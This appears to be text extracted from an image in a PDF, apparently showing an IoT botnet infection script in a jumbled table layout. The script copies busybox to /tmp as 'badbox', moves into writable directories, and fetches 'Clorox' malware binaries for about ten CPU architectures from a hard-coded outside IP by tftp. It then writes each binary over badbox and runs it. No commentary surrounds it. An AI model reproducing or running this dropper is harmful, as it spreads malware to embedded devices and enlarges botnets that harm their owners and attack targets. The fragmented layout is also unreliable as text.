 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 69.36.182.3 -c get Clorox.mips tftp 69.36.182.3 -c get Clorox.mpsl tftp 69.36.182.3 -c get Clorox.sh4 tftp 69.36.182.3 -c get Clorox.x86 tftp 69.36.182.3 -c get Clorox.arm tftp 69.36.182.3 -c get Clorox.pcc tftp 69.36.182.3 -c get Clorox.i686 tftp 69.36.182.3 -c get Clorox.i586 tftp 69.36.182.3 -c get Clorox.m68k tftp 69.36.182.3 -c get Clorox.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat Clorox.mips badbox cat Clorox.mpsl badbox cat Clorox.sh4 badbox cat Clorox.x86 badbox cat Clorox.arm badbox cat Clorox.pcc badbox cat Clorox.i686 badbox cat Clorox.i586 badbox cat Clorox.m68k badbox cat Clorox.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox